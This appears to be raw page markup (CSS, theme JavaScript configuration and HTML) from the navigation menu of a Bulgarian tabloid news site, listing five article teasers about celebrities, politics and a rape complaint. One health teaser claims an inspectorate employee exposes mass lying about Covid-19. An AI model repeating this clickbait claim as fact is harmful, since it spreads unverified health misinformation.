				}.tdi_52_a9d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a9d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_a9d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_a9d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_a9d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_a9d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_a9d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a9d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_a9d = new tdBlock();
block_tdi_52_a9d.id = "tdi_52_a9d";
block_tdi_52_a9d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_a9d","tdc_css_class_style":"tdi_52_a9d_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_a9d"}';
block_tdi_52_a9d.td_column_number = "3";
block_tdi_52_a9d.block_type = "tdb_header_mega_menu";
block_tdi_52_a9d.post_count = "5";
block_tdi_52_a9d.found_posts = "2248";
block_tdi_52_a9d.header_color = "";
block_tdi_52_a9d.ajax_pagination_infinite_stop = "";
block_tdi_52_a9d.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_a9d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_a9d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_a9d" data-td_block_id="tdi_52_a9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_a9d" data-td_block_id="tdi_52_a9d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_cee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_cee" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_cee{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_cee .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_cee{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_cee .tdb-search-txt{
                    top: 0px;
                }.tdi_55_cee .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_cee .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_cee .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_cee .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_cee .tdb-drop-down-search-inner,
                .tdi_55_cee .tdb-search-form,
                .tdi_55_cee .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_cee .tdb-head-search-form-input,
                .tdi_55_cee .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_cee .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_cee .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_cee .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_cee .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_cee .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_cee .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_cee .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_cee .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_cee .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_cee .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_cee .result-msg,
                .tdi_55_cee .result-msg a{
                    color: #266fef;
                }.tdi_55_cee .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_cee .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_cee .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_cee .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_cee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_cee .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_cee .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_cee .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_cee .entry-thumb{
					background-position: center 20%;
				}.tdi_55_cee .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_cee .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_cee .td-image-container,
				.ie11 .tdi_55_cee .td-image-container{
